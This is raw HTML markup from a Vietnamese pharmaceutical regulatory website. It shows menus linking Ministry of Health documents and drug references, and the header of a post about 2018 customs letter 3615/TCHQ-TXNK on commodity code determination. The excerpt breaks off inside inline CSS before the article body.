4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in NEWS/TIN TỨC" class="entry-crumb" href="https://vnras.com/news/">NEWS/TIN TỨC</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Others/Khác" class="entry-crumb" href="https://vnras.com/news/others-news/">Others/Khác</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-16594" class="post-16594 post type-post status-publish format-standard has-post-thumbnail category-others-news category-pharmacy" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="Mai Thuong" src="https://www.gravatar.com/avatar/d27d8b80e474ab68105332058fd9b672?s=80"/><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2018-06-29T21:11:51+00:00" >2018-06-29 21:11 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16594">965</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored 